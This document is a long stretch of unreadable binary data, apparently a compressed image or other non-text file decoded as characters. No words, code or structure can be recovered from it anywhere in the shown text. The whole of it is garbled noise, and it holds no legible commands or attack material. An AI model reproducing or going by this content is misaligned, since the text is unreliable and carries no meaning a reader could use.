��|�kp�/���҅^��.�j�6΋K� �m��d���&�� �D�ޡ�B�#,ȊN �RqJx�˥�-������5�3��pجw���$�B�x��	Q��;|�o�ʮ����d9ɩu�b��'�I|%���T��"��������F" 9i��` G'��kN�;W3��<�����˪|��Q]�dtҮ�ۋl78$�q���#�pi4�T�ĵ�F��ºf������Xb���a�Ĝ+w�z�:�ޚ9�\e~�k> �m�ޮ��������۬F����W8� �]�s�%5���cV����Z�'Ə����	�g?\i6��o�ywkl��`A�1��֕8�	7�aa��*3_l�����sosm�_���V��-�X��;wfC�'����t���)P��o�:k�W�VH^��>lIH���?��� @�����3�����ߵַ��*w��U�l����h&���!m:���Q��'����41pq�Jp�V���+�[I$�����#p���������_'�R�~ge.�m���{�Q�J
y�!�P��=�G��\Wѯ���qZ-��g�.�?4�q�f��9~[��� �0#~���Uђ�Gn��*n^�^�=�d|$��쩩Eohdմ;x��3`�őwK�@���V��I3ZT1)>��>�J]Ġ��\�[��3ם'�z�/�ҳ��8��W;��ڶů�?�&���h�ōB�M7�WI��_{�#h��=X��5����+�x����u)yF.��g����*M�K/W���"|=�|� �o�8�'���&�����&I��iH�Db5=�\v�OƼ��^&cg��j�Weo�8r����W��}���M�\Q�H�t�q'��Ȝy]�bU%3��
���#�#��ԣ=��������@O��0�0�[M:�͓	�=���d�
2�<�� �p���gR�*|G��|u'�ȤO�G�����B&�O��ʪ�e%XF�8h�(!P�^��J�y���י���:Ҽ#e-�.�r��)��v%��q���X:�K��R�1|C���6�aN��H���^B?#���%Y�v5������ _�$^񅦠�͆_66^Dnv�cҖIJ�ҕ�$|����w�%�6\�&�d���G�`z���� ���7�s����_<�Ox������^���އi����ꪑ��b(ʔ�.�f��l�mnŚ8��q���{�����p�����-|G�Z��w��U��!l��u(� +�'ڹZ�;�;��W�J�žq�{�|�ݺr���?�a�_bqՄ��:�N�1�i����O�-�3G	*��C�=c�uV���i�/�O�� b�������?�Lw����Q,ȿ<`����é�0I���bi�h����x[S�"G�]\�"Y�@R��dvP	RON=�9BT��U!�އ�_��x^}7_ӥ��.�q�F�T��+�YT^g����L��^و�#�FWY�f�����6@?)�iݡ]^��i���1JHV���ڦK�j_*=��Z��?�I��̱Me~��Gl%&R���$�?����Qk����zJ|
� ����_�Q�𳯬�袊t>K��R0�f[
��9��լ�cS����_�o�r�|n��o���>=��u��f��/�Lgs*��#�b��r\G�� |T����i��ܯo� u�n5K||N�}ҁ�  ;��q�TSyV	��� i�;�|#������}f*�~/��H*>ҪO�k���]�:�������O1�ۺ�`��������+7��c评��Q�/�M� 麔F�/f%9�yB=A����Q÷(]�5#:���x�|�x��7��Җ��{��	'V"5' ���8�_-���g$���h�rZ��MWNb<���2s����sT�B(�_kRH�(ec��֘��u�]����?.��u��->jj�:|����?��.�[U�a����l�{��|�r$\����ڴ��UN���|�Nd�"�>P�f�vy�����4�V���:��RèK��`F�p ?L�M+���f��Zd��ᨗ�Y�9>x�7����g�o�g��t�mpޒR�B�b��,��o-��#9�� 
9�p�fT��� eH5�P��?jwA�.��W���<�_�+���o���kigRԬeO�ۈ��T��0���x�;0<&��9$�ӿ�4�YI,py�bt��F�?��^n.+��˧+Ks��5q���:���ktc1_�aiSc��:�{s^7=���lu�]�����D���}R8g�����<Du�V�㡡��Ne�pqR�Tu�TpB�B��[HĪ@�c}��p��J
�M���3�g���k�;���)�f�:Y�j�Hnp�S~�z���CYK�3�>��U���L��}���#���/M��|���[�����^�����nf�ھ��T����� �L��E��o�� J�o�Z%���f��k��y��.��b� �[�v�����_=�6����n���d��>����*�>;�NK�jKѯ�>��k��d"���_����i�Fp�T�L_���m6uy�4�̽�!�)�O�@ʹԡ �c��Z�U.l�����W'޵�O�	&��<�K�o��(j�>&����K��6��;E��8��܌:���7��6���7(I>��|�g�g ���{���j��-�&&���������ī� ���T=w)>��_��·^?�5}Z��M�o�h�9t;���F~�pvw=t[���OZ��g�f��C���F�V�#���iA8�g*ulnï�_�]�� ��N��6�[�p� ,��6S�>��(��)'��_�{�U�o���|Kc{�gv� �ϯLWe<D&���a�I$f���:.�'��*�v{`O��ǔ�A"�儣tc�8.V·�~8kAt���U���Ke��t�� ���z�+�k:����^��;o-�8 G�l����*I�� �����Se;l�rn
�1�܂;yԄ�H�ف���8�����=�;-Ͻ>��|k�Y�1�jri�`��%���dy��9^�eVIF�0�S���� ��k�xN{�zv�PF7v��،{
ʍG	�z5�����N[�Y��]�Cz�Cڽ�%#�j���h��-����`y�zɦ�)��t�C.�y#����:Ue'fvzL�Xi�|�o�����y��t�澌���"B��$�ꡬ�Z�YX����r��95����i�G\�t��������'��+9�r��x��Y�g�/�5+W��4��i ~�ȍ���������a|k�}ŚN�nN��Z^	2����?{�k�[��~)�$w:ޛ��ͼH��ĸ�9�� ���G����gVJ6v1~$�7~����O�W�w:2��c�GZ��BҰ�.x���E�j���I�H�(�18#ۥrԥ���Y�\�k�2����v,+ &��o��
h��.��+]hEm�}jh���� � Rq��� ��xr�O���Q��!��ɲ�����tSPkCZ-���ܫ\"��nƷ:ϼ����V��?ٳ�6��۷ؾ/�į�4p�@=3��3�_��}J��P�Ztzs�4�<�m����Ꮕ-.^��'*#��F�F��?S��_�8�����Q*4��o��xOHx�]�;8J�D�a�*q�K�ہ��k؉����c�t-�W܊WJ�~�.��-�<&(�� ���:��Z���I�#�T$������:M�I����GA3M�:2�V� �ރӾkJU��_��`�R���Fl�J�����!�$D��bF��~bݑ��޺iU�̢�w�g&"�#"��G�-���&�m��~�帴�Q�r6�����}4k�p��9i��~r��*�
���TEu�O	k�ɥ����6y��c� �s����u�V��fcW-�P���/��<G��� H�j���3[��� >	1�?!$��=��i))h�X��?�MU�7�V/���R���/c$mpX:��VRH���J�_T]���ի_�>h� ����\����h�*�u΍ �u�"絕�r�z$Č� �j�񒂒=���:/g�>'�<[eᖒ�T�������C��)gc��V�6'0��AsNmE.����i�[#������~�� u����9��0��I��t�e	c��*O�E��G���\��ihⓗ�����*x�d�﷡����⍟�� io���t�Y�k5-���ο�>�y��P�"�i�����\']8�}��#���$7v�H1���c�'k����W4�8.���ցZ�؊2�'5�����/ʜ7'�uU��4���L�w�<`W���å��<��H���L�9�^u\�g�g�sǽT�)+7q$����N��:U�Z����8�N?��m\�5����ǂ.	e�;[F�v=p8�X�;��A�sJ�c�|o�2][Z����i�{�x�hU��N;�X֓�G|$��G��-�����(��y�t��ޫ�^��XW>�.���5�8�Z���f4f�枨�yW^,��.cY/l��=�}��ǌ�g��*򧩍'9�}β�^�<E� 
��� f��PL�Wq"M��R x%H��s��MIs#wQ_�G-�����i�}����@��1I�d ���l��J��Ԓ|��B-hyƷ#jV�H�������� :�tj�cϪڋe����1j7n!�r1�}	� � Z�t��*��s{Y֡�����w1�ܡ�W�Ğݸ�Ⲋ��#��R�}N�����KÞ5���d�O��KF�qm&љ�w$VUa���/?#�[i�&�sj:=��6�V| ܻ� :���Eq;Ş������Q�x���1��#��^��N��q�m#";���,�~B�� �lp£�+H��7��Q������U���o:�b\�,G�A��5���Ղ��ֳ��m�mѼG}q���,;y�"͵�bqО��ח��[t{oI�7�(�}��Gy}a��nc);(���W��e��%�P��$c��hN>���$\�� C̱	|B��¾��o�	|'�W)�e8�����9\�7��Fo�ַ.韰W����s�ȱ*�1��S�C4�o���G�]�o�,����_�P��^� �����jv�W�{e�20�+�0������ �Mo���?��n$W�|oe<��{fks��VV���>�_�G��7u�#P��D��s#֓S���$w;���f���I%cON�=B��a�X�'�%%s/V��q!3Z��?��jy̵�n>֐�����7t���d�a�1�P<� �T-,�� c�N�U��"�9��$�z��%��)k=O��y�+�ی��5�v�Ϻ����!����N�4�4.LǷ�kxH$���~�*[�~�>�xJ�1�i�� 	�*����c�pG��#$���{W�~��]��b%�G�%Y4�n�&�By�~��I�O�	�z�s�;X�җ5�GQ�ѭ��[�C-�����;��'��[�p��[#o��̐ʋ���9�]�=I����o�&2���fki��w,������쁞���+��Hs[����x����w��&��N[y��݇���Ϩ�_UB�*�Տ�����2Q�/x�G�� �6Ea(Zwgf��3ǼO����w-?��O%�y;��A-��?� ~5���T�Э�������L?��.I���[+�[L�h/��&�yaR�lo�6+�����N��.Ǔ�eѣ�Uc����o�g�<?�O�޹��Ŷ���n�{9�r��b�P+�I|2>z3tj����� t�ϯ~�~�� e��x���m7SP�6�(�y���v��Vcڿh�;�^cğ�x����G>���ݛg���^�A�����xb�����Io<�ʹ�om�� ��h����Qw���~qR<�q�'�����o�F��~�t�����)�>\}v���+�x^<K�b�������ߕb��F��@��4/��toh:�O�I�ppH�q��u0�Ѩ���?`�V�)�f�H�d0Fe��s{���W�W\��r^"N=��\[��v���2A'֥�Kv6w{�\(c&��Z�����#&�/>A�ol��nV,EzU��/��fU�d}�_��t��5��:�և���G��8�H]"�xkE�<�F��j^�����G� y��I?{��p�N�N�⇅-5OŢ� ��� �l��	�>�5�b��\���u� ��|��o����oc(�u�V����:11�ã���W^�*喂�ҧ4����^!�����Gj�d�{��G�C�"�=�#�q^�$���(�KG��x�T���m"	�6'X�i�RN�F�Hv��M88TG
�inTе���F��.�/m�`��� p�Z�֗1�)).Y���%�k�kU���0#'��9�[S�L�EFW��kV--��m+,/����2T�w2��_���ZTV�r�)EMY�y���O[�R��~�q���N�ҹ�Us���!� �7���u���S���'��QB7��P)��rU�䮑�Kw�Ϟ�5Z��v4������ 	�����61�*�!:}+s��2��g�� F{�<E>��ZIa����Vʩ�~bI���q�C�ʢ�[>��׃t�X6�e4�	�F�|�aF� s�<�׈���z�G[���b\髑���zg�<})l��X��X>�'k1�B�{}�y�)^�$ͫ+�.+m���[òb5�⧑��҈��'r͆��W��.���� ��sR���������C�}s���� �%��.��f�v��Z]���̵��i)GF~r}9� 7�$� �~�h9���.�lH=Q^D�Q�"c\ة�R@}t?�e¢�s\Τހ$4�L��$��V���l��D�J�s��t�]��e�jT�_**뫧GpQYI�A��k9G�B�.h�c}���hC�t�Y%���� ���q���]2�D��~Q�@� :�X�a���\����K+9fr/bR�O^���Y�6��7K���⃣�J�Q�>�� �=����ih�$_ù[S.��q6z`t<�W��k�"���|+��/�y�%��dЈ���<g��?��7>���G,�ʭr�l����?98 �'�'�d�ޑ�3�ْ��ٲG5����]����c���� .�޷)]k���irMo
�����2u\d���ך�S�r�>U*���4�x��[e���ȑ�v���{���
���fU��϶��':���CA�X���nd�r$Uq��w=����S����S�x�%���BR��������/��`��8�$�{�^�����_���'��[E+g�Y��K�D��0����G69)`�ú>��h�Z	deTU˾л�,X�@��½ɥ'}φ����o�:;�	E��/��g���:xF]S�>����C�a2\j:<d�W���d{m�$���k����d��e��rӫ$��G�����P�HsE^����gN����2��ә��� �������N�����Z[S3�Zǋ4�y-WQ���i8ur@� ®�|���)�T������� ��� �7��%X�y�3N���8h�����x���G:����i$�����3�.�9���>%��?e��,�l��/c.U��7�����C�SZ�s)t�	G*F�힢�)Q���[��䞧/s�E���0?ҥ��'�@Ŀ��V����5 =�\�(n\g^�C�}L�z��Y�8ѡ��;�8q�2\ժr����s�����Zt�xSN����1�\[��sr@��֊*��zz�W�P�J�z�x5lt-+���m�Dmi��[?1,C���I?�浖]���7�9~�����k��u�F���m���ah��`W!w}H��u��`��z���0����増�������>=�ͷ~�Ǫ�VlӬ,m�Eo<L+?B���@Ib�c�U�m$,������s���o���n|9�h���Y%��m��H�o��kdgC����NQZ3��UC�|M��^�Q�&!dr!��jJ;�� �9�x�#"��i3ɯ
��9t,�z����5���֤P}�@ӟʜ���9��73-k(������P&"�p{���ʜm{3�O�R�8�Z+h�{�2Vm�>\�6�~��T$��9Y�x�IKY<�J4n21Њ��z�ә� �}����F]Ā�d�3�bs� �=k*��4�ZRqf���1��K��ޙH����� A ���W8���S�7�Mѕ�O�:���\]A�q�|�s��iF.(S�3�F��XM1C��Ml&�G�;�I��Cz�y�1"�I 	� ��+��ey�{�D��>�NȾa�6(U��=6{z��X��Ķ�E�U�����\��nl�"��Etd�"X�=;�� 
MhY�� 	�ql��]D2�)-��a�H���9e{�%�.��jRj���ዯ��21S�p߈��8�M+�2���5�w����`�����o�}[A:�iZ��xdkO��-���@v�6�� /5�55N+�'�;}� ���4�� �� �� ��E#���4�FE��=���ۘq�rR�D&��~����Ȏ�o��\)���,��<�� <몝H���D�	I#�~��^�;(��N���Z@n
��������s��cQ6U*��#��4ۤ`������6{��1� d|��X����"��̵�A��~T�� �Q	b�a�1����-�
be� Wwuaӊ)\��im�X�v2� � J��R�}�� Ρ��h��Bm�oa2}�-���[q���ߊ�����Ԣ��g��U���?A?���e��"+�!����-��s���ҾU��}�b�"�^j�ޝ☮��o#�`&2:q��u��<�ю�:��~��L�r���T㪨�s�&��[���X�<B�Ҿ�p8	��|`�d��>�g=��1�=J�>]��\_,e��V\{2��<rO4�kE&}� ��N��w�څ�C���[y�ƣ|ra�P��_��}EWY������Qt��}_�Ef��H⾍ŭϔ������D���N8�G�G�>w��w��Z�lMJ���*�J�K��_�M''�G��`�ӏ�݈��n�p3�|��i_GQ��&3��%�-T�9���c��ʝ�0z��ר����̧]��� k/�7��	��[���➇�}S់����û��a���oi���c�ȨI9$��/��W���-��]&��N]B����%��1��_�w������HC[�~���9<�sǖ�� ��^�'�ᝪ�!+��5�3ͩ�P�II�������[�?�?��� ���Vp�^Eu0&ߐؐ(�u��cھo��i�q6Y_	��{����>�t;py\���(KT~�x�$�a����\�Ӭ�9u�\	g�P��#
RB� `�����4��J6�=�ʽW��}�)�J|H�f��.��qD�����7� 
�3����juaveJ��;'����
�S/̭��$�7Te8*}=�%N��=��T�u����,�D���:�容cw��A��Gc�+�Q�NWR�E�J=2x8��:�� w���vz�a.T}��t������%Ź�0p���]W9���5��K���;�����{\��x���#F�u�m�F��жv�O1�d+(^1��m)�r]���c;�ʲ�.<Z�^]ߺڋ�50�L+3d�1��OBr+���L�]������ߊ#�;Y#wCO��󼾃 `c��Z�8U)s�cW�t�,4g�G���	��Gě����� �SN��hkvzp
���f�%#% �R1���0#iƤj���=lhգg�G���y��<EV��<����6��z���9�U�ͤ�9�^�E�hm�_��c<��<t!����ڛ�<���U�����Br"��A���2���T�b��y9lc]"Au�`���p˞1Z�V���F��R0�0ў|�Z�I�V*P�*xGV��Z�ec sʚ���6Da�Ȯ�7>"��O��|fM��]K1����M:r��ͫW��4�bh��_��l X�(��1�+ge����5�G��3r�%�fF�汝g{#�����_�?�[F�f�ǣ�/��$�H�1��"�wW��=�:'�Z�b���H�U�#z����l7�C�x���L����R��o?�bN~��	��3z��k)�e��'���a@zV�~7G+� (���~��~��'>T4��7��SƋu�z�ߦp@<r��
�u9���]w=W�����(� �yjphZLp��o����A�;h˽�lE (��p+j�H���|�� �x��D����3m�|ȅW��PO೷�]X���̩.V���uc8�"���yz�`�Z�ٷ困��WK�OT֛�ŞSon��H9S���� ��n����i�=�6n�K���{mMu*���u�z 8U���ֶ�-jPiݜ~���Q1v)�ܓ���ZЪ<Od�&�H�CP�� �A�H�� a� ��ۉ��`���g��� ~4\��:�1��q@Ԛ��'� �s�N�|��h�;�sH�C"�m%���4iN����{�k�����S�̃��zx�w���߿���k�%�>�KF��ס�}���LKt�
�7B�,1���B���j)]'r�k!<�> �,��0H� � s�jvKaZR2<Q�Gqo-�ω�w��<n���YW#�s�J������4^5@\e�<�q��܏q�=x�)�7E�M�OP��<C.��J�m��7�y��, av�M���Mz�R�U���&k�N����&�z�ey�����*���	'��c毎9�ҝ �'�T�}��Uϝ~5�_]���b��v�S[��~�|>נ��	��:Ț���ݴ�|�|p�5��1�J2g�T�-v���hV�HII$�	����?����&�l}�vw3��.Bҳ]��9e�[ܨ�+ ��)J�X�+�-�%���.<F�o43����s)� �9�Q4�������E,u]GJ��1��g��{��	�ߴ����а"�aJ~��R��y�^'Ӿx�s���t��d��i�am����}������	h����e�X���0�i��/���KF�8/׷�c>W����t|w�]x��ĸ|w��r4o�D�O��2�A"����j���]�ǯ��*��_C�|Q�=؎�&�%`d'��¸kɨ�����=?�W�n>(|MҼk+y2��� O�V�c��W<;�c#i���b^9��i�~���]:Syj����Z[X�c\m*�?���:M�~���k�~#^�A��)iqq�q,�$�
���V�r7���h���I��H��#
C���c�aG�5�iA=]�%93WT���ķ�0�L�g]��~8��yY�g�ߵN��]�H��)������ 9'x�|��F�Ԕ�n��Zҥ[Gc�#�
� ��"���%��6����)2dƲn�w),���6�����\�=�'^7[�&���n�4���E�B�ʐQ�����zWTg�pV�$�`Z-��z-��rq�?_zҥd��Y��؋U��������KA����o�c]I\-R�/a܍�[ӷ�V��[�I����3�)�J2�Iiq}u�����Ga�I�*�ݏUռ'7�>�M.�t�]y/�2��*v!=�y?�pN��F��Q��I&��TRͦ��6�ӣ(���*� <��w:�h�oᎃm�xB�y-�ä[�bx&S�l-��5��o���҂TՎ�H&4wP|���aӜ���k6�6K�2k����nG^rr:z�^�;-��.{�������!�3Y��Hv4�t6S��L�&��cy=ʋ�oTlh�T� �P��������Է?�F�ͣڿૺ���?`��u�Kqq�@�F۲_�pWXc#�_y�ҹ��?+?��|C���𯉭t�B�F�]i�*��՜EgqR�q�U�D�����C���
˚��|K��b�ȣ&O7 S��8�HcE���Ř�H�CF��a�?�=��:ֺ=���Mue�5	(IC������E���R涅ֺ�!�\��yۜ�9�[�;{�M���$�����4b��Nh̿m�i�?c?�1!,��o�� wkJ �b��⿖^����� �� �~�oF����X�բK tf#�3��x��|���}�R_�_�?K�կ`cV�G����0�����~��J�3嫱�{>�#��J��a�H�n	��$���z⃳�I]-
W7���KYF;fF��q�i8����9�s��q[5�Œf8��@r@$s��s�Q�Z��8Ҋ�﹒����[�������sDof\��v?<P|5���ԉ:�_Y	^H��(V`G~O#�w�K�p^g���s�Տ�?T��Y읣t��x���vQ������C�Fe�8�ֹ�nO�ǁ|P���-Q>o ��zh6�c�ض��� ������� ��L۹����+��S�E>��㹣�����.�<�$2�
+�>F����ك�6��9��2u�'�;�Ur�B���1����${�I�ږ�ZϦ�4[3,1)�4u�*���lx�ܓ�{���ys;�m�q�[�.n��n�Kq$0�W�LA�+�,��U�5����MrK���?�m:���P�.�T��&8��_?fH�Ȝ���ɭ�֕)r6%5�W�y�k~����ay�g�K.�\�F�4b"�5>�I7t�?���o�~��e�_����V;ń���_Ⱦ��8�2;�%άU
��R��c�7~#��G�>5�{][H�k[�X��Ǫ���x��O�Y�i�q��H�ϵ���~��'���Ȼ�6���U1$�>�ȿ��ס�ǖ���z&w^U**K��Ԟ ���M3W�.�
�H�W���b����m_[�G*vF�=&���-��,O5��
�.�'�2*�9�r��G��Z�K�!�Hcr�&4�w#j��'9���(�ٳɾ(�I����4�6�X���y���
���z�]V��;lr����&[}^�mtH�D�,�ܮq�s�Wbd�s��z�z���4�yi"\N�0����s�r}k��>gs��*T�?3�࢟�K/
|M���Mc�6��[MQV;�-�f�@�,���2F�q\��R��c����-��?���ߎ�x���>:�Z���F�nP���p��r?:���9��(�D�u[���rFҹs��uQ~��H��%�0h��<��j\˱M��!i����N��w�]Wƿ�χ��2�sJv}�nX��XV����a�:��￷�m�1�_����� �qA\cl���ןJҹ�UMJ�/��?~%���[Ikl��
,E���� ��pөxxsL�Z�[�K(��Q�Q@
F01�W�V���n{)��Y��;���5���QF�4�\�py�� ���7-Z�10y��9m�h7���-�������(2~��54�{F[�#2�8�ӥr^�Y��V��Ϸ��7��VH��}ǲ�w?;<�U��it����J����-C��(�ѪQ�Ձ3h���kDR9BO���x���
���� �D�e�����D�#޴�H0'���[?�Bc���րN<k��l��\P���� ��w f�,/���;F9h�����=s�e���H�D��'�����
 �T����b��Q�����?B?��:�ZO��1�-���Y��x^?�A<��_�4y�Qk����{^��� ���lG�u��Ah�W*1�r۞����5Fk��()2��2K�'�?����
Bc(]���=��J2������<g����XȒ*8���rzc�<�B�9t&������[��YØ��y#$@'
�tek$.X� k�f��m�p7,��
��#��U
I���Qo�*�=RMP����=�WRQ�]�px c�9��k�qk��Z<��?_,�(�G�[]n/�{e��t?�}���)3�8G�⬺����{B��Ɍ:V��)+�⢢�"�`�+�49���r���&���M�(C�_;|������	�я��2��W���6_��Y�>Lk}�q���W���,�۸�O�H���i)ݞu�9�~[ԕ�������6c��٣�3��\������'�05�~�KT�G�*ڿ����q!���� � d��}+9�R���i���S��'1Y\��ګK1;��zg�V�� T���^����%�����N�T��q�߿5�n�`q�j����;A��o ����npXg��?#��SR���2�.gs��͞��k�j���k�[��~bO#q�O�}��MY3��>\� ����Zߏ<0� �x~��_Ѭ�u*�.�n�T�Fs�Ր��\���I-Oo.�}U�K�g؟���;O��O�g��r1���E&���2j3�,�������Z�ha�����O�8�Mue_�_�kqxGU�x��@u��X�Q�f���>���������ء�>O�g-ϖ$��j(��YѩS�F����FO��V��Sīi��F��۽���cیץN�<,�m.�B��� l5MAt+�<Au5�EA�'�T`}��WlTRM���ݖ�˯k-�	tȬ����9R��};�De�4K��*��m��Z;+���4��o� 9H����љ��y����^3��mW��xn4��W� $F^T�rN;�=���vEFN;�� �7�9�ϊf�r�Иd6�)p@��F:c��Zƾ'ttѮ���~6~Կ5�>>����D�wH�
@eV �γ�>Ot쨡���.`/r�GVʒ+���h]𶐺��kc'(�+�;g'���J"�������-�%~ў#��ul��I�L�³���ם����G�!�t� �S��a�x�� ��ud�;6��BߕcGK������=ӭ�/��@��2��R��ې��G�G�^v2�{�xX$�{i�ݤ��(>_��^4��gf�
�Ͷ���@X�����q���O��	<����I�Ȓ�����zs@�.VjhpY]_EH�\`�P��p�ʵ=�X��^�m��rRr��N���=H��%V1?79��m�o�"��HF�a�|��۠�eU�X�]F���:Y7p)�������Z�`3��l�v��vS�WlŪj�}�Z���$ͅ}���P��''���;�g����i���Iy��d�ȯ
̚��-��Q��J�۵ }�� >���>)|T���~ȯ�if�߽���|����������Uk/$~��φ�aq�V�u�Ш�1V���W�#�8��\�5}{A�u	�Դ�)"��m�t۔b��q��o�MN�>h\�^�����^iZ��F�T9�H��9�ǵ.UW�rpx�g��MB��ܪ� ��	�*2I1ǸG���4J��[oi�$b����$&��Ҟ�ڻ��{�ҁJ1�4�� ���Pi�e0��J�9����SI6��(�c���a��-����L᤹𵧘���S��k�(�*
�t~M���̦�s�� h��<�1���^i$�����j|�⩔��oېr};W�K�h��3o�	��r?�ߵ��>�7��~;��P�b?s���|�?�x	>�Eu�g��ã��3�*t#Qn�g�zϔ�J����@Q����})�j��/M��m�_�5��k�y:��]F�g?_ι]�:�7�|U=�1ɦF��wM��3�d�a�O ����E-w��5�i���"˃ �B�� ����┥c=sPh�6�2�H߼݁%�;q��Fq��=h�Bܻgsu$8���r" 	.�9������h�a��Rx|7wp]����S���J[���(��:�Ƣ��)$�1�Yxc@����i-��l������D�*�8`p��lV:���ӕ�we_����_����Qi�Z˅k�Iy*��N6�z�^d�,D�Z�*M����Ğ<�>��x_òj;�1%Ĥ�lB��s#}�]��AN�q�;�҄�wz���/j$K�x�JӖ����Uߴ`��� =������u(s虗o�����j_�kn_�;dk�Z�FA�b����+҅8C�9�T�qhi��;ᇇ���]�֣;��KxJFʇ
���@���NyS��y���j�����vVKq*�\NY�������Ԕet�4�	]~"��	z�w��K�DRc�����Lf�a�@ª\�G#�jvs���s���8�]����8��F���c3����z��e�m�V��X�B=�
�U��g�N�i��:���[�M��ލ,)�I�bLl}�����&�j�A��߃�>��E�D 8�ڴ�>x�]xEN���=2Y<H�0�g�{c��U> �9Y�e������Ǚ7�J�����k̭'sԡ��t��Q�
� �C�
�U�!��Z�7q�*��79�Ïʢ���5�����d�X�~͋��T\Zx�G�l�K#@
���*���l��I6�B�խcFu��H ��� �yn�s�C��oZ�&�s�|��0?��)3+ 2wDF*}���n?��Esm� ���� �V|���1�6ɸ�(r9��r˰���uD���F7eX�y��t����SQ���(|��� P�?_Z~vbj:Ψ�^dI�����f��M`'Ԗ���\����x�ʁ�
x�M� �>{� 㵤j��#�в:�}�G�I_�~ܗ��oq��@!{���}C�]�� �u�q� � S��P���U�Mns� ��.>���mFxoPL�ԁ�i~�jq��#��Z�+��UhR=���7�9�b�W��#����n���w-I�;b����s��|�I�Z�������*/%�~\�z-fM�������q�_j�X��v~��\l�	ܦ�4��W�<RX]�`@�*�-���[�c5]e�i�w�6����X�{��� I8(�9�I�pj[�R�bA�=P���ß��\˨~�0��X�!y'�Z8��ջjg�L�2�{é D��� ��+��?�8�E[Z��^��eJ�uݜ�'yl�SU�9�i+��?�K�gQ�� aO	Z꒣\���S�G�u&�:tV��Z�Xe�~e�Q��&��/�r����y�i�IY�Z����[w������K�"�������-�ׇ�5|?��5��1js´�6Loꎻ���sYԨ��RB�q�EӗS�s�����ঋ��ᆢ�i��f�ɉ,.��[iFxx�H�kЕHՊ��S�S7NF_��1�5�����Q�I[��dO��C�j�[8b��Z�q�M3�;[�K�� �U'<��sڈK���R��t9��k�=S���t-N�g�H�����p�����]*�Z�ȹ�|j��m6O|�v���_\�p�#$D��ڥ8�pXWm��G�>>-�����L��x���G"�g����LtR�RՋ�ӏV�?�_!�����#L�y��i�®VF;�Ld��9��R*JJ��|y��^%�]��t�_T����R�VK�����sc$r@k���M�*3�8x�|�^j�z���\m��Ԙ��a��#���c�+��kscI�G��]:�Ů$[Kk��[s���Ѩ�L '�4�8JWh�5�>���|&���H�����i>ٲ�q���9=ֺ){(���֟¬2���o��a����H`o$�c4JN��V�s]0�cc	T�|�g7�?�w��������.	�iPAl��*A� ㊴�R�b��s��ּA<���Iy,��eGa�Ӹ�c8��Tl��z���-ŧ�\��}A���t��;��u��s�ڭ݁"��:*8i:g9�~����9��KK?��L&�]:�EL*�;�sNBg���������c�\-Ŗ����>K���+�����RJr=�%'N����֑X�V�\�T� ��kKHߡX���Λ�(�/� ��o���C����H��QR�\t4�Sqz�M� �/�O� ψ�i�+�#��_�B	�*����ମ�=
Q䔢{�ŭ	|y��>�C}��X�����8?�s�+�4�>��|Gy�j���5
K��GF����F3,ғ����chN��G���m��s-� ���EYu��?{���S�q�����jjۗ.y�#%%t,z��!�P�p�g�Qe{��&��m���[��P��j���u��0$��ڎ�}m�h�[�H���@J�C�#Fr3���3�7�(/���^Ӵ��1�}M���4V�0�X��Pg*/rX-��!^J.̮���F00{�9��Qm�W��>��t�p(;{���8#�(%���}G�ڥ��H�J�B��aqMn���_s�SJ�[H���$v�]s����NM�������7�/=��q1�,���P.�=�����\_ԡ�}���i�c�f�ė���u]Z9��1�<�=@�|qG���!��mM�U��nT�W݈�~>�#nhr���G���2�#�#ށ៛;�����-��wH�Mލiɥڳ�M=⪡�9��=h�&r���Ii�V��D��m��.?w��>�3�д0�#{�K��z36۟�>� ��[z�����{�Y�0{;����Ii:���h:=�ʚO��io�΂)?���w�^�_;aZ�|'�,�>�'�!w,�G�-��;T7�ȴ>W�N�ܸ�N+��YS���h���"���sE�I#�+��mgNx��ty��t�� �	������X�u�آ�c#tG;��������y
F0�*�ⰴ�qR[��^�ⷂ�#xj?x'X�����ܤֲ�WGx��+�9�$P�r��.cx��8Iї,��+X�M��ז��-�H���շe�q�C�:���#�Q��.t-�Ŀ�h�׹�P�����	�E�is�)w�N���zWO�|��˕�'� ��u�5�[�4>T�;3-���8��U�5:n�ǹ�4�.o�[��D�Z¶�IǖŘ���T=w*4�%v`�u�U���N�6�+4)�)s��$�bJȅ���g��i7:V�=��7�&�m!���������1�i�I4߈����^��Q#��� y�NFz s�T�\�*t��ޓ⎟��;����)�i�%�x���ﱜa$���Ն!k�6��ʏ�2B�v�})�BƉ�B+?���}%���R-����?��t��kicFTji� ~ <���i���B��4����n��9���`�x���-�Zǈ�#<�b��ːx�R1O[�.[ĺ�}>���n"��X�� ������o�-s+3��Ļ/�Z��"�\���L�9X�ל����sG�6|��i~����k�xR�-�?f��.���8�@[�����M���^G�;��x�VK+Kwg�d��9�,`�����3Y�7=YW�tۍ[_��ݶ<v���T�G嶴U9ck΋�.k�w��ݷ�_
�i�}�� ��� ��X{g�k�uTl�t�\�Sw�/�������<W��m�\����E��g��Ud>��7S��D�;\|ҍO3���� ⮹y���x9��(A���)�|`��>����������C6�;[��C$��P=����L�Z��iR��o���D�����y��q{�:��ۻ��do,%�19�c����ٶ�V��k Bg#���՛�%�Ty�H��A8��s�xן�z��l��ű7��>k�2��4���\]G�Ɔ�-���qe)��=���з-�]��0��Q��i�_Hϋ+�\��8$�� -��)!���7er����Q�˚� e#;��h1T��"���:���b�����4�>��W+�i\QE�!QR�v�%KԚ��m�H�}P��	9Y&����wy��ґx�(W0ƻ#�M���>�d�?��6��������I���=J[Y�A1�D�Yw pr8ϊ��MBj���isC�}��|B� ��~�	0�tOگ�cjYeק�q�ŲGN��������[<�/hUh��� ��~�0�n%����ݿ�5��;I�9,���W�FZ���B��� ����������#����	-����o"ʛ��5\O���$_�R�ڞ0�||���).�jA?��f��[�R��� wL� ����ZqF7>�gAs�;9��	���k*�W��.,�z�}ƥ��������q����$�S��e����i���Z��#�k����u�ړ�'�+oh^�.�i,��sJkDx緜ot2>[tDd��y�쾎]hSnϹ�,��U�k��?k��2\�\�}��m�E�RH�U���1��H/��^�*~�^GKrحs�=�-A<סuX�>v���iu�b�|t��EJW*��G����[�[�Ƈ��g��Yֆ�v �|�eq����CqܽA7uⱎI^���SM�c*��E�N��\�����HXu� ]�[��Z[t�����d���Sn��E�ЛU�Ě��j6vP�n`#H��$np��Lm9$�»n�M)-L]B��'{gH�ǈ�N�#��$ǁ���^
��
�C�Tɴ}P�d�k�k��`bEb��R��K����5���H,�l����1����%��M�F�-�N�&C��� ���Z}j���w5,��c���rEp�5�q� E:q$'���0�
�oM
0�n�-�|���L./t���W
���POR�3S,LvDO�)&����\�h�5�96��u�Oy��F9>���H���~e��S^i:=����6���!3�'8'�
